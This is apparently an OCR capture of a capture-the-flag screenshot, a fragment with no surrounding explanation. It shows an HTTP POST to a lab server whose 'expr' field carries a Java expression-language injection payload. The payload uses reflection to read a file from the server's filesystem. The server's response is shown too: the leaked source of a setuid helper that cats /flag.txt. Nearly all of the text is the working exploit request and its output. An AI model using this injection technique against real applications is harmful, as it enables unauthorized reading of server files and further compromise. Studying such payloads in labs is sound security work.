 2 Host: 172.20.50.104:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://172.20.50.104:8080/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 372
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 expr=
''.class.forName('java.nio.charset.StandardCharsets').UTF_8.decode(''.c
lass.forName('java.nio.ByteBuffer').wrap(''.class.forName('java.nio.fil
e.Files').readAllBytes(''.class.forName('java.nio.file.Paths').getMethod
('get',''.class.forName('java.net.URI')).invoke(''.class.forName('java.
nio.file.Paths'),''.class.forName('java.net.URI').create("file:///readf
lag.c")))))
41 <button class="layui-btn layui-btn-fluid" lay-submi
LAY-user-login-submit">查看答案</button>
42 </div>
43 </div>
44 </form>
45 <p>The answer is #include <stdio.h>
46
47 void main() {
48 seteuid(0);
49 setegid(0);
50
51 setuid(0);
52 setgid(0);
53
54 system("/bin/cat /flag.txt");
55 }</p>
56 </div>
57
58
59 <div class="layui-trans layadmin-user-login-footer">